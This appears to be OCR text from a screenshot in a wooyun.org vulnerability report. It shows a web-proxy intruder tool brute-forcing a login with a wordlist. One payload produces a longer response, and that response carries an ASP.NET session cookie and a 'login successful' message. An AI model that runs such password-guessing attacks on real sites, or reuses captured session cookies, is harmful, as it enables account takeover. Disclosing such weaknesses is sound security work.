 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 bobo 200 313
5 cajuput 200 313
6 convection 200 313
7 coronium 200 313
8 crambo 200 313
9 deme 200 313
10 earldom 200 313
11 irani 200 313
12 irides 200 566
13 jackeen 200 313
14 mafic 200 313
15 maomao 200 313
Request Response
Raw Headers Hex
Connection: close
X-Powered-By-360WZB: wangzhan.360.cn
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie:
.ASPXAUTH=475855AD032D99A8E88AAD78AE1D12692639BFA5E1C9736E20A982ECB912F5021E839
99F903C330A6A1FEE048315B64E94C794B930CCC25046EDE744DF6F30407ED942B4C23DB2459A20
Cache-Control: private
Content-Length: 36
{"code":"1000","msg":"登录成功"}
www.wooyun.org